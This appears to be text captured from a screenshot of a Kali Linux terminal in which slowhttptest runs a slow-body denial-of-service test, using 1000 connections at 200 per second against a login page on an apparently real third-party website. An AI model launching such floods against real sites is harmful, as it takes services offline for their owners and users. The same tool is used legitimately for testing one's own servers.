 root@kali: /usr/share
File Edit View Search Terminal Help
using proxy: no proxy
Sun Sep 29 10:17:53 2019:
slow HTTP test status on 0th second:
initializing: 0
pending: 1
connected: 0
error: 0
closed: 0
service available: YES
Sun Sep 29 10:17:58 2019:
Sun Sep 29 10:17:58 2019:
slowhttptest version 1.6
- https://code.google.com/p/slowhttptest/ -
test type: SLOW BODY
number of connections: 1000
URL: http://www.e-darwin.net/system/ilogin.php
verb: FAKEVERB
Content-Length header value: 8192
follow up data max size: 22
interval between follow up data: 110 seconds
connections per seconds: 200
probe connection timeout: 3 seconds